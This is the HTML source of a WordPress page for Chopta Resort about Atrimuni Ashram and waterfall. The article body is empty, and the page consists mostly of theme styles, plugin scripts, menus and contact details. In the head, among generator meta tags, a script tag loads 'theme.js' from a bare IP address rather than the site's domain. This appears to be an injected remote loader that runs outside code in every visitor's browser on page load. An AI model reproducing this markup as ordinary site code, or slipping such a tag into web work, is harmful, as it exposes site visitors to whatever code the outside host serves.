<link rel='stylesheet' id='zante-animate-css' href='https://choptaresort.com/wp-content/themes/zante/assets/css/animate.min.css?ver=1.3.5.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-font-awesome-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/font-awesome.min.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-flaticon-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/flaticon.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-main-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/main.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-responsive-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/responsive.css?ver=1765729744' type='text/css' media='all' />
<style id='dynamic-inline-css' type='text/css'>
body {font-family: 'Lato', sans-serif;font-size: 15px;font-weight: 400;color: #000000;background: #ffffff;}main {background: #ffffff;}header {font-size: 15px;font-family: 'Roboto', sans-serif;font-weight: 900 ;}#main_menu .navbar-nav li a {padding: 10px 20px;}#main_menu .navbar-nav .menu_button {padding: 10px 0;}header .navbar-header .navbar-brand {padding: 5px 0;}h1,h1 a,h1 a:hover,h1 a:focus,h2,h2 a,h2 a:hover,h2 a:focus,h3,h3 a,h3 a:hover,h3 a:focus,h4,h4 a,h4 a:hover,h4 a:focus,h5,h5 a,h5 a:hover,h5 a:focus,h6,h6 a,h6 a:hover,h6 a:focus {font-family: 'Nunito', sans-serif;font-weight: 700 ;color: #f4751f;}h1 {font-size: 34px;}h2 { font-size: 30px;}h3 { font-size: 26px;}h4 { font-size: 22px;}h5 { font-size: 20px;}h6 { font-size: 18px;}a,.testimonials-slider .owl-dots .owl-dot.active span,.testimonials-slider .owl-dots .owl-dot:hover span,.sidebar .widget .categories li a:hover,.sidebar .widget .archive li a:hover,#error404_page .error_number,.blog_list .details h2 a:hover,.room-list-item.sidebar-none .room-price .button,.room-list-item.sidebar-none .room-price .button:hover i,.contact-info strong{color: #f4751f;}a:hover,.button:hover .icon i{color: #d6911b;}a:active{color: #b69854;}.datepicker-dropdown.datepicker .day.active,.datepicker-dropdown.datepicker .day:hover,.datepicker-dropdown.datepicker .day.today,.datepicker-dropdown.datepicker .month:hover,.datepicker-dropdown.datepicker .year:hover,.datepicker-dropdown.datepicker .decade:hover,.datepicker-dropdown.datepicker .century:hover,.button,button,.btn,.btn.eb-btn,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:hover,.vbf .price-range .ui-slider-range,.vbf .price-range .ui-slider-handle,.sidebar .widget h4:before,.sidebar .widget .categories a:hover .num_posts,.sidebar .widget .archive a:hover .num_posts,.button .icon i,footer .widget h3:before,.room-list-item.sidebar-none .room-price .button:hover,.room-list-item.sidebar-none .room-price .button i,#eagle_booking_sorting_result_loader .loading_effect .object,.irs--round .irs-from,.irs--round .irs-to,.irs--round .irs-single,.irs--round .irs-bar,.selected-room span{background: #f4751f;}.button:hover,.btn.eb-btn:hover,#main_menu .navbar-nav .menu_button .btn:hover,.blog_post .details .tags a:hover{background: #d6911b;}button:active,button:focus,.button:active,.button:focus,.eb-btn.btn:active,.eb-btn.btn:focus,.eb-btn.btn:active:focus,.grid_filters .button.active,#main_menu .navbar-nav .menu_button .btn:active,#main_menu .navbar-nav .menu_button .btn:focus{background: #b69854;}.datepicker-dropdown.datepicker .day:hover,.datepicker-dropdown.datepicker .month:hover,.datepicker-dropdown.datepicker .year:hover,.datepicker-dropdown.datepicker .decade:hover,.datepicker-dropdown.datepicker .century:hover,.button,button,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:hover,.comment-list .comment-avatar:hover,#main_menu .navbar-nav .menu_button .btn,.irs--round .irs-handle{border-color: #f4751f;}.irs--round .irs-from:before,.irs--round .irs-to:before,.irs--round .irs-single:before {border-top-color: #f4751f;}button,.button:hover,#main_menu .navbar-nav .menu_button .btn:hover{border-color: #d6911b;}button:active,.button:active,button:focus,.button:focus,.grid_filters .button.active,#main_menu .navbar-nav .menu_button .btn:active,#main_menu .navbar-nav .menu_button .btn:focus{border-color: #b69854;}.datepicker-dropdown.datepicker .prev:hover,.datepicker-dropdown.datepicker .next:hover,.loading_effect .object,.loading_effect2 .object,#back_to_top,#hero .f_item .icon_box,.contact-items .contact-item,.sidebar .widget.widget_search button:after,.sidebar .widget .categories li .num_posts,.sidebar .widget .archive li .num_posts,.blog_post .details .tags a,.countup_box .inner,#rooms_grid .room_grid_item .room_info .room_services i,#rooms_block_view .room_block_item .room_info .room_services i{background: #f4751f;}#back_to_top:hover,#rooms_grid .room_grid_item .room_info .room_services i:hover{background: #d6911b;}#back_to_top:focus{background: #b69854;}.datepicker-dropdown.datepicker .prev:hover,.datepicker-dropdown.datepicker .next:hover,.loading_effect3 .object{border-color: #f4751f;}.contact-items .contact-item,#rooms_grid .room_grid_item .room_info .room_services i,#rooms_block_view .room_block_item .room_info .room_services i{border-color: #d6911b;}.loading_effect .object,.loading_effect2 .object {background: #deb666;}.loading_effect3 .object {border-top-color: #deb666;border-left-color: #deb666;}header,header.nav_bg,header.transparent.nav_bg {}header #main_menu .navbar-nav li a,header #main_menu.mobile_menu .navbar-nav li a,header.transparent.nav_bg #main_menu .navbar-nav li a,header.transparent #main_menu .navbar-nav li a {color: #f4751f;}header.scroll #main_menu .navbar-nav li a {color: #606060;}header.scroll #main_menu .navbar-nav li a:hover {color: #f2c06f;}header.scroll #main_menu .navbar-nav li a:active,header.scroll #main_menu .navbar-nav .open .dropdown-toggle {color: #deb666;}header #main_menu .navbar-nav li a:hover,header #main_menu.mobile_menu .navbar-nav li a:hover,header #main_menu .navbar-nav .open .dropdown-toggle,header.transparent.nav_bg #main_menu .navbar-nav li a:hover,header.transparent.nav_bg #main_menu .navbar-nav .open .dropdown-toggle {}header #main_menu .navbar-nav li.active a,header.transparent #main_menu .navbar-nav li.active a {}header #main_menu .navbar-nav .dropdown .dropdown-menu,header #main_menu .navbar-nav .menu-item .dropdown-menu li,header #main_menu .navbar-nav .menu-item .dropdown-menu li a {}header #main_menu .navbar-nav .menu-item .dropdown-menu li:hover,header #main_menu .navbar-nav .menu-item .dropdown-menu li a:hover {}header #main_menu .navbar-nav .menu-item .dropdown-menu li,header #main_menu .navbar-nav .dropdown .dropdown-menu {}header #main_menu .navbar-nav .menu-item .dropdown-menu li a {}header #main_menu .navbar-nav .menu-item .dropdown-menu li a:hover {}.top_menu {}.top_menu,.top_menu a {}.top_menu a:hover {}.top_menu .dropdown.open a {}.page-title h1,.page-title .breadcrumb,.page-title .breadcrumb a,.page-title .breadcrumb li,.page-title .breadcrumb li:after,.page-title .breadcrumb li:last-child,.page-title.page-title-image h1,.page-title.page-title-image .breadcrumb,.page-title.page-title-image .breadcrumb a,.page-title.page-title-image .breadcrumb li,.page-title.page-title-image .breadcrumb li:after,.page-title.page-title-image .breadcrumb li:last-child {color:#606060}.eb-page-header.eb-page-header-color {;}.eb-page-header.eb-page-header-color,.eb-page-header.eb-page-header-color .title h1,.eb-page-header.eb-page-header-color .text-before-price,.eb-page-header.eb-page-header-color .per-night-text,.eb-page-header.eb-room-header .price-number,.eb-page-header.eb-page-header-color .eb-breadcrumbs,.eb-page-header.eb-page-header-color .eb-breadcrumbs li,.eb-page-header.eb-page-header-color .eb-breadcrumbs li a,.eb-page-header.eb-page-header-color .eb-breadcrumbs li:after {color:#606060}footer {background: #ffffff;color: #000000;}footer .inner {border-color: #f0f0f0;}footer .inner .widget a,footer .widget_nav_menu ul li a:before {color: #000000}footer .inner a:hover,footer .widget_nav_menu ul li a:hover:before {color: #f4751f}footer .inner:focus {color: #f4751f}footer .subfooter {background: #e2e2e2;color: #000000;}.gradient-overlay:after,.gradient-overlay-hover:after,.gradient-overlay-slider rs-slide:after,.color-overlay-slider rs-slide:after,.eb-page-header-image:after,.page .color-overlay:after {}.gradient-overlay:after,.gradient-overlay-hover:after,.gradient-overlay-slider rs-slide:after,.eb-page-header-image:after {background: -webkit-gradient(linear, left bottom, right top, from(#0870f9), to(#ed6392));background: linear-gradient(to top right, #0870f9 0%, #ed6392 100%);} @media only screen and (max-width: 991px) {header .navbar-header .navbar-brand {}header .navbar-header .navbar-brand img {max-height: 35px;}header .navbar-header .mobile_menu_btn {} } 
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-official-css' href='https://choptaresort.com/wp-content/cache/min/1/releases/v6.3.0/css/all.css?ver=1765729745' type='text/css' media='all' crossorigin="anonymous" />
<link data-minify="1" rel='stylesheet' id='dflip-style-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1765729745' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://choptaresort.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://choptaresort.com/wp-content/cache/min/1/releases/v6.3.0/css/v4-shims.css?ver=1765729745' type='text/css' media='all' crossorigin="anonymous" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js?ver=1765729745" id="jquery.fancybox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCzTO6NeCpDg-qr13XLWfOa3ilo3Es6Bng&amp;ver=6.7.4" id="google-maps-js" defer></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://choptaresort.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://choptaresort.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://choptaresort.com/?p=344' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://choptaresort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchoptaresort.com%2Fplaces%2Fatrimuni-fall-and-ansuyamata-templs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://choptaresort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchoptaresort.com%2Fplaces%2Fatrimuni-fall-and-ansuyamata-templs%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Redux 4.1.24" /><meta name="generator" content="Site Kit by Google 1.167.0" /><script type="rocketlazyloadscript" async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background-180x180.png" />
<meta name="msapplication-TileImage" content="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background-270x270.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#main_menu .navbar-nav li a {
    padding: 6px 11px;
    font-size: 13px;
}
#main_menu ul {
    list-style: none;
    margin-top: 25px;
}
header.transparent {
    background: #fffcfc8f; 
}
header.transparent{
	top:0px!important;
}
.page-title {
	display:none;
}

.element.style {
    color: #f4751f!important;   
}
.wpcf7-form .form-control{
	border: 1px solid #000000!important;
	
}
.wpb_single_image.wpb_content_element.vc_align_left.abc {
    width: 958px;
    height: 56px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="eagle_places-template-default single single-eagle_places postid-344 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<!-- PRELOADER -->

<div class="wrapper wide">



<!-- HEADER -->
<header class="fixed transparent ">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle mobile_menu_btn" data-toggle="collapse" data-target=".mobile_menu" aria-expanded="false">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            
		<a class="navbar-brand light" href="https://choptaresort.com/">
			<img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" style="height: 80px" alt="Chopta Resort" data-lazy-src="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background.png.webp"><noscript><img width="80" height="80" src="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background.png.webp" style="height: 80px" alt="Chopta Resort"></noscript>
		</a>
		<a class="navbar-brand dark nodisplay" href="https://choptaresort.com/">
			<img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" style="height: 80px" alt="Chopta Resort" data-lazy-src="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background.png.webp"><noscript><img width="80" height="80" src="https://choptaresort.com/wp-content/uploads/2022/10/cropped-Chopta-Resort-logo-without-background.png.webp" style="height: 80px" alt="Chopta Resort"></noscript>
		</a>         </div>
        <nav id="main_menu" class="mobile_menu navbar-collapse">
          

<ul id="menu-main-menu" class="nav navbar-nav"><li class="mobile_menu_title" style="display:none;">Menu</li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2188"><a href="https://choptaresort.com/">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://choptaresort.com/restaurant-in-chopta/">Restaurant</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2381 dropdown"><a data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Rooms <span class="arrow mobile-dropdown-toggle"></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-eagle_rooms menu-item-3171"><a href="https://choptaresort.com/rooms/deluxe-rooms/">DELUXE ROOMS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-eagle_rooms menu-item-3172"><a href="https://choptaresort.com/rooms/executie-rooms/">EXECUTIVE ROOMS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-eagle_rooms menu-item-2176"><a href="https://choptaresort.com/rooms/budget-accommodation-chopta/">FAMILY SUITE</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://choptaresort.com/chopta-hill-station-places-to-visit/">Places to See in Chopta</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://choptaresort.com/chopta-resort-photos/">Gallery</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2367 dropdown"><a href="https://choptaresort.com/chopta-uttarakhand-nature-adventure-trekking-tungnath-temple/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Chopta Tour Guide <span class="arrow mobile-dropdown-toggle"></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://choptaresort.com/sample-page/">Chopta Tour Packages</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2185 dropdown"><a href="https://choptaresort.com/contact-us/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact us <span class="arrow mobile-dropdown-toggle"></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2610"><a href="https://choptaresort.com/contact-us/">Book Online</a></li>
</ul>
</li>
</ul>
        </nav>
    </div>
</header>

<main class="single-place">

      <!-- Place  -->
      <article class="blog_post place-details">

        <!-- Image -->
        <div class="place-image">
                    <figure>
              <img width="638" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20638%20800'%3E%3C/svg%3E" class="img-responsive" alt="Atrimuni Ashram &#038; Fall" data-lazy-src="https://choptaresort.com/wp-content/uploads/2022/06/Atrimuni-FallChoptaUttarakhand-638x800.png"><noscript><img width="638" height="800" src="https://choptaresort.com/wp-content/uploads/2022/06/Atrimuni-FallChoptaUttarakhand-638x800.png" class="img-responsive" alt="Atrimuni Ashram &#038; Fall"></noscript>
          </figure>

          <!-- Title -->
          <div class="place-title">
            <div class="container">
            <h1 class="title">Atrimuni Ashram &#038; Fall</h1>
            </div>
          </div>
                  </div>

      <div class="container">
      
      <!-- Left Sidebar -->
      
      <!-- Details -->
      <div class="col-md-12 details">

          <!-- Content -->
          <div class="content entry">
                        </div>
          <!-- Meta -->
          <div class="meta_post">

          <!-- SHARE BUTTONS -->
          <div class="share">
                        <div class="social_media">
                <span>Share</span>
                <a class="facebook" href="http://www.facebook.com/sharer.php?u=https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/" onclick="share_popup(this.href,'Share this post on Facebook','700','400'); return false;" data-toggle="tooltip" data-original-title="Share this post on Facebook"><i class="icon-social-facebook"></i></a>
                <a class="twitter" href="https://twitter.com/share?url=https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/" onclick="share_popup(this.href,'Share this post on Twitter','700','400'); return false;" data-toggle="tooltip" data-original-title="Share this post on Twitter"><i class="icon-social-twitter"></i></a>
                <a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/" onclick="share_popup(this.href,'Share this post on Pinterest','700','400'); return false;" data-toggle="tooltip" data-original-title="Share this post on Pinterest"><i class="icon-social-pinterest"></i></a>
            </div>

                  </div>

          </div>
      </div>

      <!-- RIGHT SIDEBAR -->
      
      </div>
    </article>
</main>

<footer>
   <div class="inner">
      <div class="container">
         <div class="row">
                                    <div class="col-lg-3 col-md-6 col-sm-12">
                              <div id="nav_menu-4" class="clearfix widget f-widget widget_nav_menu"><h3>CHOPTA TRAVEL GUIDE</h3><div class="menu-chopta-travel-guide-container"><ul id="menu-chopta-travel-guide" class="menu"><li id="menu-item-2707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"><a href="https://choptaresort.com/chopta-uttarakhand-nature-adventure-trekking-tungnath-temple/">Chopta Uttarakhand</a></li>
<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://choptaresort.com/how-to-reach-chopta/">How To Reach Chopta ?</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://choptaresort.com/chopta-hill-station-places-to-visit/">Places to See in Chopta</a></li>
<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://choptaresort.com/tungnath-temple/">Tungnath Temple</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://choptaresort.com/chotpa-resort-cancellation-policy/">Chotpa Resort Cancellation Policy</a></li>
<li id="menu-item-2706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://choptaresort.com/chopta-resort-privacy-policy/">Chopta Resort – Privacy Policy</a></li>
<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://choptaresort.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div>                           </div>
                        <div class="col-lg-3 col-md-6 col-sm-12">
                              <div id="nav_menu-5" class="clearfix widget f-widget widget_nav_menu"><h3>Chopta Packages</h3><div class="menu-chopta-packages-container"><ul id="menu-chopta-packages-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="https://choptaresort.com/chandrashila-summit/">Chandrashila Trek</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2913"><a href="https://choptaresort.com/deoria-tal-trek">Deoria Tal Trek</a></li>
</ul></div></div>                           </div>
                        <div class="col-lg-3 col-md-6 col-sm-12">
                              <div id="nav_menu-6" class="clearfix widget f-widget widget_nav_menu"><h3>QUICK LINKS</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://choptaresort.com/tungnath-temple/">Tungnath Temple</a></li>
<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://choptaresort.com/places/deoriatal/">Deoriatal</a></li>
<li id="menu-item-2718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="https://choptaresort.com/ansuya-mata-temple/">Ansuya Mata Temple</a></li>
<li id="menu-item-2719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="https://choptaresort.com/sari-village/">Sari Village</a></li>
<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2720"><a href="https://choptaresort.com/places/chandrashilla/">Chandrashilsa</a></li>
</ul></div></div>                           </div>
                        <div class="col-lg-3 col-md-6 col-sm-12">
                              <div id="text-2" class="clearfix widget f-widget widget_text"><h3>ADDRESS</h3>			<div class="textwidget"><div class="contact-widget widget">
<ul>
<li><i class="fa-solid fa-location-dot"></i> <b>CHOPTA RESORT</b><br />
BANIYAKUND,CHOPTA,<br />
UTTARAKHAND, INDIA</li>
<li><i class="fa-solid fa-phone"></i> +91-9758667755, 6397813179</li>
<li><i class="fa-solid fa-envelope"></i> <a href="mailto:info@choptaresort.com">info@choptaresort.com/</a></li>
</ul>
</div>
</div>
		</div><div id="custom_html-2" class="widget_text clearfix widget f-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://choptaresort.com/contact-us/"><div style="position:fixed; bottom:120px; z-index:99; right:0"><img width="40" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%20140'%3E%3C/svg%3E" alt="" data-lazy-src="https://choptaresort.com/wp-content/uploads/2023/02/button-1.png.webp"><noscript><img width="40" height="140" src="https://choptaresort.com/wp-content/uploads/2023/02/button-1.png.webp" alt=""></noscript></div></a></div></div>                           </div>
                     </div>
      </div>
   </div>
   <div class="subfooter">
      <div class="container">
         <div class="row">
            <div class="col-sm-6 col-sm-push-6">
               <div class="pull-right m-center">
                  <div class="social_media">
                                                                                                                                                </div>
                  <!-- Footer Language Switcher -->
                  <div class="footer-language-switcher">
                     <!-- Polylang Language Switcher -->
                                          <!-- WPML Language Switcher -->
                                       </div>
               </div>
            </div>
            <div class="col-sm-6 col-sm-pull-6">
               <div class="copyrights">
                                     Copyright 2022©Chopta Resort (Magpie Group)                                  </div>
            </div>
         </div>
      </div>
   </div>
</footer>
<div id="back_to_top" class="right">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>

		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1765729745' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1765729750" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/choptaresort.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
